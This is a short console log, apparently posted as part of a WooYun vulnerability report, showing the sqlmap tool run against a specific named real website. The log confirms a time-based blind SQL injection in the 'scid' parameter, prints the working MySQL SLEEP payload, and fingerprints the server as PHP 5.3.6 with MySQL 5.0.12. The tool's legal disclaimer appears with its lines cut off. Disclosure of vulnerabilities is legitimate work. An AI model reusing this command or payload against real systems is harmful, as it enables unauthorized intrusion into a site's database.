 D:\python\sqlmap>python sqlmap.py -u "http://www.wochacha.com/newsqs/subjectlist?scid=0"
{1.0-dev-nongit-20150803}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is th
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are
sible for any misuse or damage caused by this program
[*] starting at 23:58:58
[23:58:59] [INFO] resuming back-end DBMS 'mysql'
[23:58:59] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: scid (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: scid=0' AND (SELECT * FROM (SELECT(SLEEP(5)))smJn) AND 'NaOd'='NaOd
---
[23:59:00] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.6
back-end DBMS: MySQL 5.0.12
[23:59:00] [INFO] fetched data logged to text files under
[*] shutting down at 23:59:00
www.wooyun.org